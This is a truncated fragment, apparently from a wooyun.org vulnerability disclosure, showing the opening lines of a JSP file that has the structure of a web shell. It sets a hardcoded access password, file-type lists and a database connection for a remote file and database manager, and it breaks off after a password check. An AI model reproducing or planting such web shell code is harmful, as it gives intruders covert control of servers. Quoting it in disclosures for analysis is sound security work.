 adds.txt index.jsp
1 <%@ page contentType="text/html; charset=GBK" %>
2 <%@ page import="java.io.*"%>
3 <%@ page import="java.util.Map"%>
4 <%@ page import="java.util.HashMap"%>
5 <%@ page import="java.nio.charset.Charset"%>
6 <%@ page import="java.util.regex.*"%>
7 <%@ page import="java.sql.*"%>
8 <%!
9 private String _password = "maguolong";
10 private String _encodeType = "GB2312";
11 private int _sessionOutTime = 20;
12 private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java",
13 private Connection _dbConnection = null;
14 private Statement _dbStatement = null;
15 private String _url = null;
16
17 public boolean validate(String password) {
18 if (password.equals(_password)) {
19 return true;
www.wooyun.org